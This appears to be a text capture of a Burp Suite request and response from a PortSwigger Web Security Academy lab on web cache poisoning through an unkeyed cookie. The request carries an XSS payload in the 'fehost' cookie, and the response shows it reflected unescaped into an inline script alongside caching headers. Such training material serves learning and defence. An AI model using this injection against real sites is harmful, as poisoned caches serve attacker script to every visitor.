 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0afe00a304429e1a826342f600fc006c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Cookie: fehost=someString"-alert(1)-"someString
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ok6Er2dD8ImCcFGAckI7hjRLyzOFVJtB; Secure; HttpOnly; SameSite=None
4 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 Content-Length: 13968
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
16 <script>
17 data = {
"host":"0afe00a304429e1a826342f600fc006c.web-security-academy.net","path":"/",
"frontend":"someString"-alert(1)-"someString"
}
18 </script>
19 <title>
Web cache poisoning with an unkeyed cookie
</title>
20 </head>
21 <body>